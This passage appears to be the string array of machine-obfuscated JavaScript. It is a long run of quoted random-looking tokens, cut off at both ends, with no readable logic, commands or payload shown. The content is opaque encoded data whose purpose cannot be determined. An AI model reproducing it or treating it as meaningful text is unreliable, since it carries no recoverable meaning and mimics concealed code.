o6WPr2','WRJdGhpdRvK','kNXjWQT0','BghcSSonW4e','WRFcOJOPpG','l8o9W481W7u','hMSVW6yk','WRJdMZ7dOmoM','BSoRWRSitG','l38EWPya','AmkVWPtdJSkH','C8o0WRuasG','WOJcPXiRfG','W6HqW5/cPmo8','qNK+WPbN','CCoTW54ftG','WRldGJ3dQmoU','wqldP8kPfa','zhhcOCoAW4W','igvuWRfW','W4NdOmkDFSo5','WPOXf2RcKq','WPhcGvZcPa8','wLT0W5lcHq','AI7cJCkjxW','BMdcMCoWWQe','WOG0W7NdHXq','hINdVmofaq','W47cLNDeeq','kgXsWR91','fSocfwdcLq','nd7cNCo5W7S','gLdcHCk6WQi','WRpcHuxcPL0','WPRdH8oIWPr4','WRldSfBdMgK','W5pdV8kDD8o0','WRJcGfxcU1W','oYVdPSoEaa','B8kjWOihAG','E23cQCoCW5K','zNJcS8oDW5G','WRnpW5qZFG','W49MW4ddLG4','W5WBWRWvW6q','WQBdGsFdQmoV','WRZdPCkDW6/cHa','WRddSmkiW6dcLq','i00OWOXN','WRb/WPekW74','WQlcI0tcRuO','W4VdVSoqWOvr','W7FcOs5hcW','DK5JW43cVa','WPmVW7NdNHS','W7S7WQSYW5S','BLTrW6JcSG','WQ9kWPrOAq','dGZdRCo1eW','WQmYWP3dQdC','WO/cHhhcMK0','WOPyW6e0iq','WPqZW6xdUa4','aCofjN3cMa','qCoUWQKSqW','W64ZW7ykbq','WOxcRq49bW','WR7dJcpdVmo5','WOZdRSkaW4/cLa','CqGWWQup','W5C8W7ZcOmoH','W5FdO8kLWQC4','FmkRWPJdI8kY','WOGKW7ldJH0','A8oPWRGesq','WOdcUmkro1K','dw4YW7up','W5VdO8ofWPXg','EhfhWO/cOq','W6DTW47dJrW','h8oaW4SUWQ0','W6fLWRZcIYC','W4PTWQpcLd0','WRNdSNbLWQy','r8o4WR87wW','WQNcUSkxuuC','W4SEW4hcPSkg','WRSDF8oJoa','WR1RW55ntW','cmoeWRGnuW','W5z1W4BcRCkG','DmkTWPFdLSkO','W6ZdKHydW70','W5FdS8kiWPmY','WQFcOcq+iW','WOBdGf/dKf0','ncNdSSotbq','gCowW7njWQ0','W5CYW6lcLmkA','WQ7cHulcUv4','W4vFW5pdPYe','W4f6W5xdLay','WR3dHCkDWOGo','W7z4W5VdNXq','W4RcGxrtgq','WRztW4q8Cq','WQfsW4i5xG','WRZdU07dGNe','m2HYWQDa','dGZcNSobW6S','W5ldRSkyfWm','DJhcJ8kLsG','ASo1WROsuW','WQ3dR8oWWOfC','cSkDWQtdReS','W6KkW6ZcVmkF','WRrkWR4CW68','cLrqW5mS','W4ldP8kmeSoz','WQL/WOKuW6S','WR3cUx3cLXO','W65jWQFcRu4','W5VdV2DiWR4','W6JcVCklAXy','WQVdKmkAWPar','WOlcOmkAe3m','sJuIfre','BINcUmkCvG','W6W0W5dcRmkh','WQNcTmo1lZm','W7HaW5NcPCkn','W40lWQGxW64','W5y5W7xcSSkQ','WQZcJgtcKfm','W7HWW5RcGSoX','C8oAWO84Dq','A8oSWQyBvq','WOpcU8kAfuC','BhyLWOqA','tbv0dNe','c8o8W5C3W5m','pd/dVCoKW7S','WRD/WPypW7i','WOXdWRy9W40','WQnJW7ukWPq','gGJdKCoTW4q','WOXBW7uNpG','W5tcKmkRibi','W4D7W4/dIba','gY7dNmo/cq','W6JdLr4CW6W','c8klWOhdSNe','W4vQW4/dIWy','WRVcLutcVfC','WOVcPCkqluK','W4n1W6NcQSoc','W4tdOmoAWO9i','W53dUwz0gq','W5ddOttdNINcLtvogmo9WOxcRa','bmoKW4O2W5a','xCkGWPNcKx8','W41iWQFcO38','A1LkW5FcUa','dJr3WPZdPq','BZrWeuK','CSk8WRRcKxS','W4vlW43dQaO','WPFdJfBcG8ob','td1xcxq','W5z1W5ubwa','WR3cUMpcTYS','WOryW69fea','xcXuW6BcMW','WQ5KW6LaFW','W7FcUIXSeq','ymkeqCoJW6q','W64xW4dcOmkS','W6RdStWGW5a','WOX3W7rFqG','ftDPWPNdOW','WOjAW6DtyW','W7VcTIvofa','WQBdRSk+bHm','W6yxW6FcTmkD','WQpdH8kwWOCp','W4tcG8kWmb0','WRT/W71qFa','y8kEr8o3W6a','zmk/WRdcMhi','W4v/W5VcPmoW','m39fWPKg','FK9EW7hcRa','WQ7dSvddIg4','WRzqW54mja','W4NdIWa7aq','emoHpMdcJq','qKjcW5dcTa','WQjdWRyBW5G','WRGuCCkbxq','WQCxAM/cQa','a8o/W403W4O','WP7dMSkAWO8f','ptldP8oxhq','WQlcIt4+eq','qGFdPmoSeW','W7q9WR3dSGW','srW3cMS','d8oqgCo3tW','WPHJW6nqzW','WRNcRta0nq','W45aWQOaWOi','cIJcRCkhxa','WR4+f3FcGW','W6RcGSkTmKG','WOFcJhVcGdq','WRtdSxpdRqC','m2TdWR11','WQZcLuVcV0S','cLryWRXS','psZdRSoDbq','C009WPdcTa','hmkiWOJdUxm','mCobn0lcIq','W4uFWP03W5m','WQpcTwtcUJO','W7lcQtLlha','W4ldNSo+WR0v','dWZdH8k8fa','lhHCWQ96','WOqGW5BdPqe','WQddPM5+WRK','qdHEdNW','WQ/dSSkDW7tcNq','W75+WRNcQZa','qsjnaw0','zmoLWR4ouW','ahWOW7un','W6RdK8kxCCoJ','W4lcJSk2pru','W6GvW6tdQIO','ySowoSorba','AZhcMSklva','WOZdMmoBWP8x','W45TW5ldJrm','aSoAk8oDpW','f8o1x3hcHq','hJhdUCoGAG','ptpdRmoabW','WQboW7fqra','W6FdOSk+BSoY','WOD9W60Ira','jr1sWQxdSG','W7pdIbCzW7y','W4BcNCk6jY4','WPpcTI7cUKa','W6OdW6tcR8kb','lIVdSmouaW','W6KMWQ04W5y','W5VcPfruea','WRvHWO0mW70','C8kLW5JcJrm','B8kDFSobW4m','tCo0WRGNqa','W6tcTtnxfa','at/dOmo6W40','W59KW4BdIWm','pgPeWR5V','FSoQWRydvW','WPfeW64Gma','vLhdQCohW7S','pZldO8oEfa','wNvJW5/cGW','mMLvWQbX','W4ifWOmSW50','WQFdV2P6WRe','vHH8a00','d8kaWOhdQxq','h8orkxRcLG','W7NdNmkufri','W7BcTqbnbW','WRxcQdqZiq','WQnLWP8cW68','b8oakghcGW','yg7cUCoqW58','WQtcGulcOLW','g8kIWR/dNSk+','uSoiWRyWBa','W6y/W7tcSSkj','rCo2WRzBDa','wSoQWRqSqa','WQJcPCkmohm','W48uWOWIW4u','W5dcLSk/mGy','W4hdSCkuDSoZ','W7XbW4RcGmkp','WPlcS1tcQ1i','WPiMW7OVfG','W7zuW5JcUCo6','vCoaWRiWAG','WOyxf17cIG','WPlcTmk8gKS','nhLbWQPL','WOi5Cg3cQa','WQKiqSo8nW','vqBcSCowW6W','W4BcLaHrhq','WPrtWP7cP1O','f8kSW6JdSee','dbfXWPiz','WRBdPK/dJ3y','E23cQSodW4i','WRPqW5eVxq','hCo8W5mWW5i','WRFdMrNdMmoG','W4T0WQlcTx4','yY/cM8kdvG','vhq9W59J','BCkPDmoiW4y','WPrxW6S9oG','oNvvWRX2','W6xdTSkreCo4','WPy+FhxcSW','x8k4vmo/W4a','WR/dQx5/WR0','WRZdOmkjW5FcRW','ju3dVSo/kG','vqJdS8ozW6W','ruVcG8k8','WOn5WObxqG','g8o4rSkYpG','WOFdV8kWW6lcMa','WQxcPN7cTYW','W7ZcGaHEaG','WOqaWPDzeW','CSk4WRNcKMq','WPFcS0XFpq','WO7cPhlcPLq','emotkMFcHa','WQ3cRNJcRcS','WQBcIc09nq','WROpx8oSiG','WOHXW7rbwa','W5VdOmoiWPTi','bNWKW7mC','WOXYWP44W7C','WQVdRdxdOCo7','WP1qW4fyqq','WOpcS8kButm','awTBWOzP','W6BcQYXpbW','WQNcK8kIfg4','ELvKW7VcPq','lv1/WQvq','uwmnWRSD','W41TW4ddJJW','oCo7oSokpG','WQTPWPuCW60','WRVcUCk0WOWr','W63dJa8xW5q','WQFdPCoPW7pcLa','WRpcRrGRkq','WPlcSmkDnLK','le9IWOLj','khPdWRT2','WOS8W7NdIba','W7PkW4BdIxq','WQxdOuZdKNi','W5JcO35ybG','W6lcVYfefW','WR/cVrpcQvy','WPhdNs/dOmo/','WQtdU3/dOu4','W6JdRSowWO9f','WO3dM8kXWQeY','WQyMWR0yW5W','WP/dMqxdP8km','dw43W7ar','W5/cJmkyhHG','WQ3cTe3cOLu','W7H0W67cUmot','fSkOWQhdULW','ySkovSoIW7S','WOzeWR0/W6m','W5GvWOO4W54','gmoCW5mHW7u','lIRdOCo0W64','W6apW4RcP8k9','WQVdICkYW7dcRW','eCo8W5KXW4G','W4KlWOKoW6u','W5PpWQ3cJv0','wSo3W5mdzq','AdtcGmkowa','W41OWONcING','kJFdPCo0W7m','hxWmW5Si','CMz1W5hcUW','WOSKC3tcVW','WQFcHuBdGw4','W7ddVSoMWQ1O','W4WaWOS2W5i','qHFdUmormq','WRBcIuNcV14','BmoOWQmowW','d8oKW54+W40','ymk/WOBdI8kY','WRtdJmovWQ9w','WQdcP2lcRIq','W6ZdRmkjb8oS','WRGdvmoIiq','WRJdOLpdMgK','F8kuW6JdP2K','WRhdQaZcG8ou','E3hcSSoqW44','W4LfW5VcHCoL','W7HkWQBcQ0u','kY3dQSo7W7a','WQiutCoRmG','WQpcR2BcRsq','ftnSWO/dSa','EeGBWOi9','W5nTW4VdIqO','xuhcQmo1W70','W4pcICoxWOrg','WRaRq8owpW','WRVdVh5/WR0','yhy7WQet','sxyoWQas','lJ7dUmo2W6S','W5JdOmkwDSo0','W5ZcTxNcUs0','fJDtWPJdQW','WRtcTImZna','W4KeWPG7W5S','WQBcGhvHBG','dSohlhxcHq','hColnhpcMG','t3avWQSu','BCoCW5mpEW','WOPZW7mfFG','dbL2WOhdQq','dJz3WRxdNG','WRDjW5KVfq','cM49W68y','WO/cG1lcQMK','oMHkWQPR','DmkSWPVdMCk1','WRxcPmk5fwO','W6JdKCkseG0','W5RcHfn0dG','W6uKWOVdSJG','cGLcWRJdQa','wmo3WQ8TrG','W7hdNHGBW70','eCoen3FcJG','ddnYWP7dQq','W4FdVSoxWP9l','Fmk5WQlcMMW','WOj8W6Duxa','WP1KW4iTuG','WQNdRCkfW6lcLq','W51QW4/dIGS','WPDjW70Gbq','AZ3cG8kjuq','WRbLWPeiW74','dCoqmCoqoG','W7VcRrTOfG','WPRcMdldKx8','WRXoW4q/vq','AddcMmkFxq','oM5hWQ9O','W57dT8kXCSoW','W70QWPZdPZG','WQBcHvnKpq','WOLBWRRcSgS','W6vgW4/cOmoX','me5FWP1L','WQ1TWPCsW7i','WR3dJCkEuLC','W6P+W77cJmo0','ncRdPSo9W68','WRhdH8kDWPat','WPC/W7JcNSou','qGddRCoefW','vdDFa3W','WRPIWPaqWOG','kcJdOCoxfW','DuPbW6tcSa','W6ddKaysW78','e2OUWOXN','tc5oghW','ySkEwmo1W64','W79ZW43cJSoe','W7u3W4hcSSkQ','g8o3WRm8W4q','WRBdU1pdHNi','WRpcKv/cTJW','WRFdRqldP8oU','WOlcOSkjl0C','iNqTW6yb','WPirxSocjG','WONdMSoNWPP3','W7ldUmkiB8oX','gHxdQCo1W7y','WQWiWR4OW6e','ESkqW5aVAa','WPD1WRJcLZe','W4/dKmoGW7Cp','WRhdJCkzW74c','WQ7dSCkEW6RcHG','WO7cMCkQp2G','W4/dGCkoxSoP','W7/dHCk7ab8','WRJdS8kFW7tcNq','WRiuW54Ksa','dmoelmouiW','CSkhq8oSW6i','udvBcg4','t8kCWQjSsW','W6ldHmkteHG','WPNcJx/dR1e','W6ddGqqDW7i','h8oqoSojoa','ktxdOSo/W7y','F8kNWPNdNSkR','W65zW5BcU8o/','yuVcHmoaWQe','W4pdR8oAWOri','WPTBW4q/Ca','tqVcGCkuqW','dSkxWO7dPNC','gCo0W5C3W5q','e8oPcr7cVq','WOjZW4BcQmoY','W7ntWQRcLKK','W7CIW6ddQHm','W57dRmosWRLt','CCooWOK4za','tmklASoPW7S','m3PrWQb2','pIBdRSokhq','WPbkW5qdwG','WPZcR1O7sq','W5NcJuTNfq','WRxdOSkpW7hcMa','vtT7ghu','W4aPW7hcKSkk','WQZdOwjdWOW','DYJcG8kCxa','W6hdQCk0erK','WQr1W65qEW','oZn6WO7dSW','WORdSmkYW67cVG','h2qRW7ip','WPFdL8oJWOD4','WOewW6TBFa','W514WRVdNIq','W63dIqafW7S','WO3dLmo+WOvH','DJy3f3e','WQ18WPOFW7C','W7pdT8kxDXO','A1ugWRKp','Eu9qW6tcUq','C8oaWQHVvq','W47cLNvFfW','W6HvW5NcUmoJ','WRpcHmk7BSoo','WRGjBSoZaa','WRldTCkYWP9N','W6ddIH0aW7e','thCrWQua','W6CqW6lcPmkx','FCkLWPFdHmkX','phHaWRTT','WRpcOtxdOSod','W4NdVCkDF8ka','WPTrW6m8pq','vbvvggS','v8kgW5mUza','WQFdOCo/WOTU','WRb/WOeidG','WO7cOmo8WOuu','ru3cGCoJWQe','EmoTmSoYiq','WOeIDMNcVq','zd0oWR/dOG','W57dVSkqD8oI','iqNdKSodW5e','d8oAjmoioq','WQLSW7TjFW','CSk3WRhcIxS','FmkTWQ/cGMC','W6BcQmk6fGy','ENndW43cNq','BKHmW7ZcPG','WO7cL2dcUfm','bgmUW6er','Au1oW6RcHq','W4pcUuq/oG','WPjbWPitWPC','W7mVW6JcGmkT','f3yPW7Oe','o2zfWQrG','WPZdICksW7BcIG','fdjPWPldQa','aCoaWQy3W5y','y8kjWOGSxa','rXFdRSkwqG','W7VdPICtW6i','k3DtWQ9R','eCkJWPldU0m','W4RdQZ4eWPS','FtrYbqq','W5KEWOKnW58','fmkpD8oVW4q','hCoxumotiG','zuRcHmoLW58','ACkyqmo1W6W','WOi4W7/dKH4','i2XgWQv3','WR3dJuFcTI0','ehu/W7Wi','ofJcHmolma','lhWBWQi8','W77cPZnwea','WPxdQmkAWQ97','g8oqiWNdOG','WOaODM7cSa','W4rIW79bsa','wSoPWRWUwq','fCo2omoYtW','WP3dNSoIWPTC','W63cUqW9fG','WRLNW7fcWQNcOqFdVfFdPgNcHG','EmoJeSoUgW','BCoZWQmkvG','mSkeWOhdSL4','bCocl3tcMW','W6brWO3cIYi','vKFcUSoLW6G','WRfSWPqaW6m','WOjLW4tcNSou','mmoqmfNcLq','WRJdH8kyWPiA','ySoZWRqktW','WOrtW4uznq','l3DwWQXH','cdzTWP7dPa','WRPKW758wG','WQTPW7jcEW','be8SW74e','W57dU8kzzCoW','eguZW6mi','oCodemogpq','WORcGSkicve','W7j8W4ddKb4','jCoQWRykwq','WRtdMZtdPSoK','W6bbW6BcVCoD','WQ3dNCkuWOyg','vZrbdhe','th4yWQGa','WP7dH0LTWO4','WPW7yhNcOW','CMW9W63cOG','WRyVqmkbxq','zwtcU8odW4C','hSo/WQihFG','ButcN8oAWRq','W7bhWRlcO18','WO3cGvBdMI4','dHaoWPxdHq','W4FdObKnW7O','W7ldG8kjcba','WQZcPhtcPc8','ESkWWOVdISkN','WO7cTJSOba','W4bVW4/dNr4','FSk/WRBcL3G','WP7cOmkAo1m','WOLMW6rqvW','bCkgWO3dSxe','WROcxCoYsa','WO7dLmo1WP5W','W4RcJSk4mX0','WPTkW6yHnq','W5pcHhvFgG','WP/dQmk9WP3cLW','WRZdMCkcWPis','Cs7cKCkkxG','h8otdMJcGq','WQbsW4KMxa','W4BdV8orWP9B','WQJcUSoJuKW','lhnwWRLZ','WQaxv8o2oq','CJFcPSkCvq','W5KaWP8SW50','WOSbW5BdMtq','WRf/W6m0ea','W6JcNuHCcW','W7TfW57cSSoI','WPOuWQRdSXO','DmkOWPBdVmk3','kMvbWRLQ','W7/dKCkPsa','W4BcJr9vnG','WOtdJmovWPzS','ECoRWRq7vW','WRRdQ8kjW67cMG','ECkgW5mFqa','mCoRaL7cUW','WRpdNmkCWOqy','WRZdTCkiW6NcIW','WPpdICoXWPTJ','WR0sECoumq','WRGwvCo8nq','W54vWOK2W5S','v2r0WPdcUG','WO7dT25CW4C','BSkjuCo+W7q','WOVcR8kllfa','uwavWRiA','WOtcJmkcm3S','g1j2WQXN','W6pdGCklcqy','W6WkW4NcMSko','a8oJWP7dTKi','WQpcGhlcP30','WQNdSMXJWQK','WQ7dQ8kIW5xcNW','W6C7WR3dTWy','W4ldU8kdA8oO','WRJdMmkeWOCb','WPXwW4vExW','W4VcGSk0pqO','W4ldKmo+WOeG','Ae9vW6tcSW','WRHIW7fEyG','weKcWOe9','BuiXWRaS','WQDGW614ya','WRNcK37dRvO','W68VWPddRZa','W5RdQCotWOnc','W4NdOmkaAmo+','WRCkumo7mG','W7vYWO/cOv8','WPFcVCkljKy','WQHpW5SHuG','W4ucWO0SW5i','W4m4W5ODrW','xCo7WRyMva','amkiWOFdR2W','WRRdO2jBW4C','WPldPu7dJ0W','WRZcLJGJpa','WPddLCoYWP5H','vSoEWQC7za','zhdcSCotW4u','u8o7WR4IqW','W6CjW7BcVSko','p2XjWQzS','y8oKWRuewq','WRpdPmkgW6pcHG','DSocWQegmq','WOZcTSo+WOqx','W6m1W7ldVbe','W4tdGmkYWOza','W4JcLMLggW','W7BdLGGmW74','nbxdKCoLW7q','WOiZWR3cPKi','W5RcJNDhea','WQVcHb3cPJC','W4r9W5RcQXy','BgGBWRyS','WQCevCo8mG','W4VdRSoAWOnp','WQTvW5Scga','WQZdTMjGWRe','vSknwCoiW7i','W5HSW6GoW6m','B0LuW6ZcSW','g8oglmofjq','WPRdJSk/WQGz','W7NcItLeaG','agOTW4m8','W6RdOmkdzSoR','WR7dNZ7dQCo6','dbLmWRpdGG','W43dPSkBE8oI','cNqTW6bN','WO8UW7NdMqK','W6VdKqetW5O','WQFdPvBdG2q','W7/dKCkxfXK','WPZcRtWqjG','WQVcHKNcVfm','W7y2WP3dPc0','WOHtW7O6iW','W7frWR3cVu0','WQVdLmkxWPic','W6DlWOxdTqS','W4pcVCo3kau','ntNdM8o4WPG','W69FWQZcR1K','WRJdSCkuW63cKa','wdbwbN4','EMNcQCobW5C','ChNcS8ofW4W','W6v+W4xdQry','D0nxW7pcOG','vmk9WOFcL1i','WQZdQCkqW7FcJG','k03dNSorbq','W5lcKCk3nG8','WRJdHd3dVmoI','a8ouixhcGa','ymktWP4ewW','WOLFW5n6xW','ESkLWR3cHgq','CXRcPSkFvG','W4miWRRdVXS','vmkKWQBcPxu','WPT+W6iBxa','WRjUW7TyCW','sYHlfxW','qmoOWR46rW','WPdcImkkW7FcUq','d8oDdSorjq','W5RcQmkkoZ8','ECkEwCoHW7e','d8oKW5yRW5C','s8ocWOqTAW','W49+W5BdJGe','WQXSW7TbEq','WRBcPglcU3u','WQ3cSLlcOWG','W77dHCkAhWi','mYNdPmoLW6O','WQ94W69zyW','vCoUWQ45vW','W6pdHXSqW6i','n2DsWR5M','aCkOl3BcRa','WRldSCkoW6RcKa','WRJcGfJcQ0K','W6fvWQhcV1i','WQmLC8oVjG','W7bEWQhcSf4','W7NcGwb2fG','WPjCtuJcHW','WO3dMmoIWPzP','W4JdV8otWOLq','W79jW5VcOSoW','W5v7W5hdPai','W4xdGu17WRC','W7JdGI9Gaq','W6ZcQsPdea','WRRdQmkpW6j+','WQ9TWOiyW6K','W6npWQFcTuq','BZZcNSklqW','W6aCW63cT8kn','W7RdICkbeGW','WPiZW6NdMba','rrNcT8k4FG','gCotlCoeiq','FKbbW7tcVG','qIhdUCormG','WRTVWQ0kvW','uSoPWRWMqW','W7vuW5RcOSoG','gIvHWPddTW','W6jsWRZdSdK','W5/dSmkkDCoZ','W4RdTCosWPHj','WQThW7bSCW','WRTzW5zhFa','WRBcRWecbW','W7ymW7/cR8kv','hCownwJcGa','DKzoW7tcUq','W6xdSSksaIe','W5ZcKfvcgW','WPhcTepdQSoh','W43dTSkBzmo5','sd1reMK','vfjkW7RcMW','WPhdI8kiW4pcLW','WPFdISoZWPH2','cmoGWRCwua','WP45EgVcOG','AmkCvSo7W6u','W7FcVdnuha','F8k7WRBcMMO','WRBdRYFcRKG','mmklWPtdVMm','W77dN8kTja0','WQr2WOisW7y','qSk+WPhdKCk8','WQxdIKPfWQq','wdXocwW','ESk6WQxcLMG','W5ioWPVdTeC','ltldOSoveW','WOpcMwZcTxy','AmoZWRifsW','W6ZcRsTbha','zCkjWOFdSSkZ','WQ/dJSkyWOeD','W70eFLtcQW','txWoWROA','WOjPW5JcHCkB','W5LgW4tcSSoZ','WQxcLLRcUvG','W7erW6dcOCkE','W57dQx94WRS','od4oWO3dTq','ECkRWOBdKCk1','WRbvW5uuaW','WP/dKerQWPm','qgmaWQyi','eZ9IWPtdPq','W7e4WPBdOtS','W7q/WP3dQIi','aCoMvmo7W5u','w2OcWRyr','hmoqoSounG','qJVdNSoYjG','W6HrWR7cSvG','W5vEW6xcQW0','lmoVa1xcIa','WQKBWOJdJNy','bgi1W60o','qCo/WOiaEW','WO3cJulcGri','ze9VW58S','W5VcISkVwqu','fxLoW5dcSq','W7vnWRVcR0a','W5HKW4RdLGO','EGH8i0S','W4ilWOe0W5W','WPeWW6hdNXK','AfDYW73cRW','yYZcK8kyvq','hIPNWPZdUW','EX9Rf2C','W7tcVIznbW','WPldOcVcLSoX','rYxcMCkJuq','FgPdWOxcOG','WQSBW7hdRGS','mIRdTSo2W6G','D0dcOmonW5C','WRNdTwf8WR8','WP1RW6Drrq','pHbjWQhdOW','W4uVWPBdNZO','AuiRW5XY','W4FdJKpdJSow','zCkCW5JcJuW','W7vdW4RdTXa','la/dHmoUW7a','W5X8W4RdKqO','WPbsW74VmW','WOSBW6VdHqe','hSoBpSozpW','FwFcVCobW5O','rMVcJmohWQe','WR7dQL7dJwG','WQ9UW7X+tG','C8kaW6SLW44','DwWfWQq9','WRyfvSoZpq','E8kWuCo3W48','WQD2WOivW74','WP7dQGJdOmo+','WPFcSfBcHbq','x8knyCo5WO8','cSkvW40YWQ4','oSo2WPmGFW','WQzOWOGlW7y','AK5qW73cSW','ssHbaxi','WRf/WPO7W4S','WRvLWP0yW70','ECk0WRtcGM8','k2W+WRPg','dc5TWOtdUa','W7WxWQZdGWi','qxhcSSkSW44','vM4mWQev','W7CCW6pcSCkd','fCoojNZcIa','WRtcS8kSdN8','W5lcUCk2ndm','WRJdGCkeW6SV','WOlcSSkmn1K','W4ZdUmkDzmo8','W4lcGhvedq','WOOXBh7cTq','WPdcSSkCluW','WOzhW5rRDW','WQFdV8kvW6lcJW','WQnmW7nJrG','zCkNWRxdQ8kT','W704wLZcLW','WRZdTSkkW7lcNW','WQpdRfBdJxy','WQ3cUNxcOYG','omo0kSoYpG','W6pdLSkxdqy','AG5wcvC','W5X2W43dGGG','W6xcOtHsga','WQhdRfpdH3G','WQdcSSkbm3W','zg7cOCohW4O','WP83nmoEnW','k21dWOPn','W7JdO8kTAZi','W44xWP4+W5K','WRnNWPmpW7C','DSkSWP3dK8kW','W6TvW4RcVmkB','W787WOWtW5C','mdJdGSkcW5e','l2LwWQnM','W5ScWOSUW7i','W4eBWPaXW58','WRtdKmkEWOWq','W5qOWPxdIqq','v8o4WQ4+xW','WRaixmo7kq','WQBcSM/cULi','WRrCW5O4ua','W5zlWQ3cPK8','W5icWO0RW5e','WQlcLeVcPvm','WP5OW7rEqa','ftrLWPNdPW','W7PxW4FcUSoG','W7/cHZHpfG','W70gtf/cPa','WODxW6S/iW','W5nOW7dcQc8','mtnpW6ZcNW','WQffW6i5Bq','amonmh7cHq','WRJdRZldJgO','WQpdQx9TWRC','WPDxWRCUW6W','f8oliLFdOq','WRZdUuNdGNG','gmonnmojpq','emo7jCoppa','WR7dRKjKWRy','WQBdRKxdGNC','gSollwtcMG','WRJdLwKyWQu','W6WnW7hcU8ko','WR9VW7jhBq','W5NdQ3JdPx8','W5tcGCkOjbm','WORdGCoSWPP4','f0D3W7NdSa','WONdR0LBWR8','yCkwWPekxq','WQzIW6HcBq','dc1ZWOtdVG','g8oDo8orpG','rY/cUSkHwa','WOicW4BdIaa','x8kjWPu3ja','W75wWRZcVeW','WPe6W6ldIb4','EuzlW6FcVG','cSoSW5G0W44','WPG7C3BcTa','D8kguCo7W7G','sCobWOqoua','W6FcLwfFCG','d8oPW4uPW4C','dmoTW442W5u','WQldO3zKWQK','F33cPSonW4e','bG5SWPZdLG','fSo2WP/cKvi','wXH8mhe','sSofWQC4EG','r8o/WQC7qq','WPS0xNtcQW','mJeBW7NdHW','WQ7cUCkuWOWb','wCkiWQ3cT1u','WPacW4BdQtC','WQBcQhBcPt8','W6WlW6lcSSkm','W7JdGGCwW6i','W5TMW43dIaW','FmkMWO7dK8kZ','B8k8WO7dNmkV','W6hdN8k9aGW','ESkPWQBcINi','W6HyWQxcOKa','W4OBWPS7W4e','oSoEih3cMW','he1MWOfX','W4hdOSokWOLd','WRuwt8oVoa','FSk7WPBdM8kT','vwSaWQaq','CmoZWRKmxa','dCoplh/cMG','WRlcTNZcTtW','WRn7W69zBa','umoAW5mprW','WRVdSw5SWRq','WRRdUGBdTCo7','DJNcGSkgvW','fmofmmorpq','WPxdTCoNWQjH','DcVcKSkzvq','W4ZcGxtcPfK','W6VdVSoyWP5d','WOJcKgFcNYW','WRVdPgHKWRe','e2W6W78c','WRtcSgBcVIG','W6ddLqmaW7S','W4uBW7hdIX4','gSo7W4WWW5K','WPagf3ZcHG','a8oqm2JcNW','WO4DW7yzW7G','WPvvW4jawG','W7bHW4hcQWG','WOmNW7JdGaO','zSolW5SrW5e','W4NdGmkiA8oW','dCo+mNxcNG','cmo9jmkDWPHvyuddGmoMyW','W5tcVaDbgW','wCouWQqfva','qCo+WRmGrq','cwnfW7PN','Fmo9WPiJwa','BmkLWO/dMmkM','Bmk5WOFdLmkY','WRtdGsJdP8oG','WRVdVSowWOTv','WPBcHfhcSI0','WRhdNSkjWO0e','WQdcSIC4jW','W4RcHMbxgq','W6tdJq8qW7O','W7iQWPJdRI8','WQZdTubaWP0','fNm/W74m','WR3dGSkkWO4u','W7JcRt5sfq','WQ3dOmkcWPmg','W610WRNdIHe','W4RdImoXWPLk','WPrsWOJcKu4','eIzbWQxdMG','DCoTWPrqvG','W6DtW4tcSCoL','W70PW6dcOSkB','hCkkWPxdPNq','cCkdW73dRWO','W6VdOSkYWOrL','WOtdL3zhW4C','W7tdH8kdbH4','W4tdPCkqESo2','dmo+W7elW5K','l2zCWQ1T','WRZdJmo5WQnl','kSoGW6VdT2S','WRFdTSoPW4tcJG','WQxcHeJcVLa','g8ojW58qW7C','DCkbqmo8W6C','WRldLKDhWQ0','WQL/W6C+wW','eSojixNcJG','ig1sWQfJ','ECoLz8ocW6q','W6tdKaKwW7a','u2atWRak','WQ5DW5Sanq','WQiEu8oJpW','WPyGBwVcQW','FCkSWOFdI8kN','WQhdO25QWQ0','WQhcQgpcPsu','W5BcRsvvpa','WOq3E2xcQW','AmkhxmoJW7C','cXpdS8oNW5e','WO7cT8kxkfS','edTYWOxdTq','WR7dHGZdTmoT','WRnXWPCsW6O','WR1LW4TBxG','WPpdVqRcG8op','FCklrCoNW6S','W7TqWR7cSea','AvrcW63cUq','w8kouSoMW7i','W5NdOmkpC8o3','WPZcQYyKla','d2XfW7PN','WRpdNmkuWO8E','W43cUL7cLCoCWQpcVHxcLCoW','WPFdPmk7WQO7','xI5oc3m','DSk+WO7dNmkH','xrpcUSkkCa','WRiDwmo4kW','ehW/W74B','W4XmWQlcV2G','W58zWPddQIC','fSklWOxdR3C','WObnW7OUlG','jZtdQ8odfa','nmo6d8o7wG','W6ytW7lcSmkz','WOfDW5xcVSkB','WOjBW67cVmox','W7OKWO/dTZm','W6nDW4xcU8oU','A8kSWR/cJwC','gs9QWOldVa','W4DhW4pcRCoL','rgqDWRax','CCoMWROfwW','W4/cNKrbda','WPHkW7HtBa','WOWIW7ZdPbi','W7PjW4hcJmoJ','jtBdRCoafW','W7qyW7FcVmkd','emobfmovaa','fCkUW6JdP2y','W5xdLCkDidG','rMlcRmo7W7W','WRasxSoToW','cCkAWO/dUuS','WQRdNZFdPSoU','WRWTW5uNmq','W61uW57cSSo4','bha0W74g','WOlcVK7cGKG','gdhdN8obca','WQSttCo3jG','D8kzrmo/W7a','a8o9d8ojtW','B8kCrSoIW7m','WRJcOZ41iq','WO/dGCo1WOH+','FCkZWR/dR8k2','F8k8WOZdImkP','WO/cR8kFpKW','CCkokmoPWO8','CezbW6RcPW','WRLBW51Qta','W7vgW4ZdIHy','WOJdJSo1WP1J','hSkJWOZcKMi','vM4mWQeS','WQuewmo/oq','CJPqWPdcRG','WPFdRmkiWP3cJq','WQzWW5G','FaGKW4aO','t3rjW7lcOW','Bt3cTSkFEW','C8kkrmoMW6i','xmkTF8ojW5i','WOldQLldO3a','W6pdHmksfbK','WOznW6e/pW','WQxcHmkqovW','iSoLmCotgW','WOzxW7K9iq','W4pdVmktD8oT','BaSvW5WR','W47dUmksB8oi','WPDiWQlcV8o+','tM4oWRyu','W4dcK8k4mGW','W7pdIqWeW60','W4xcG2HEda','WPTbW7Xxwq','WRaoxSoJiq','WReFW4ddMWe','WQ3dRCkxW7pcIq','W5BdMqHCeG','W5nIW4ddKqu','WRpdQWJdPSoz','W78mW6JcSmkc','FSkTWOVdHCk+','W6VcNCkRmbC','WPivumoojW','WOn3WOPEsq','W4RdTmooWPLu','lNXbWRT1','W5ZdTmovWPrs','W7eRWPFdQZ0','jSolW4STW7i','W6XmWRVcOvS','WODwW6G5oa','WOv3W7HwrG','W7aXWOFdVcm','WRtdPmkPW6JcSG','W6BdLSoIaXm','A8kOWRldLmkx','WOZcPfdcPxq','WPjQWRqwW4O','W5ZcQJyHha','FSoTWQmrxG','rmo5WRSGqW','bSoGp8kNwG','WPDwWQlcImox','dSoYu8oYgW','gSomp3tcGW','st43dhS','b